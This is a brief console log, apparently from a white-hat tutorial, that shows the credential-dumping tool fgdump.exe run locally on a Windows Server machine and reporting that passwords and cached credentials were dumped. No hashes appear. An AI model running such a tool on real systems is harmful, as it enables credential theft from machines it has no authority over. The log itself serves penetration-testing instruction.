 C:\Users\Administrator\Downloads>fgdump.exe
fgDump 2.1.0 - fizzgig and the mighty group at foofus.net
Written to make j0m0kun's life just a bit easier
Copyright(C) 2008 fizzgig and foofus.net
fgdump comes with ABSOLUTELY NO WARRANTY!
This is free software, and you are welcome to redistribute it
under certain conditions; see the COPYING and README files for
more information.
No parameters specified, doing a local dump. Specify -? if you are looking for help.
--- Session ID: 2018-06-17-15-32-23 ---
Starting dump on 127.0.0.1
** Beginning local dump **
OS (127.0.0.1): Microsoft Windows Unknown Unknown (Build 14393) (64-bit)
Passwords dumped successfully
Cache dumped successfully
-----Summary-----
Failed servers:
NONE
Successful servers:
127.0.0.1
Total failed: 0
Total successful: 1
白帽hub